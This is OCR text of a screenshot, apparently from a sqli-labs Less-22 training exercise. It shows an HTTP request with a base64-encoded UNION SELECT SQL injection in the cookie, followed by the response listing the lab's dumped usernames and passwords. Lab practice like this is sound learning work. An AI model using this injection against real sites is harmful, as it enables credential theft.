 1 POST /sqli-labs/Less-22/ HTTP/1.1
2 Host: tari.local:8890
3 Content-Length: 21
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://tari.local:8890
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://tari.local:8890/sqli-labs/Less-22/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: uname=
MSIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd
29yZCBzZXBhcmF0b3IgMHgzYzYyNzIzZSkgZnJvbSBzZWN1cml0eS51c2VycyksMyM=
15 Connection: close
16
17 uname=123&passwd=2123
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGd
and expires: Sat 03 Jul 2021 - 16:56:19
Your Login name:DumbDumb
AngelinaI-kill-you
Dummyp@ssword